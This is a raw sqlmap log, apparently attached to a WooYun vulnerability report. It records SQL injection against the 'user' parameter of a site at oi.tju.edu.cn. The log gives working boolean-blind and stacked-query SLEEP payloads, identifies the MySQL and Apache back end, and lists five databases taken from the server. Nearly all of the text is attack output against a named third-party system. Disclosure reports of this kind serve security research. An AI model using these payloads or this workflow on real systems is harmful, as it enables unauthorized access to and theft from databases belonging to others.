 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user=windyvov' AND 7373=7373 AND 'XCJQ'='XCJQ
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: user=windyvov';(SELECT * FROM (SELECT(SLEEP(5)))QGWz)#
---
[14:49:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[14:49:40] [INFO] fetching database names
[14:49:40] [INFO] fetching number of databases
[14:49:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:49:40] [INFO] retrieved:
[14:49:41] [WARNING] reflective value(s) found and filtering out
5
[14:49:43] [INFO] retrieved: information_schema
[14:50:35] [INFO] retrieved: mysql
[14:50:55] [INFO] retrieved: tag
[14:51:07] [INFO] retrieved: tagtest
[14:51:31] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] tag
[*] tagtest
[*] test
[14:51:44] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\oi.tju.edu.cn'
www.wooyun.org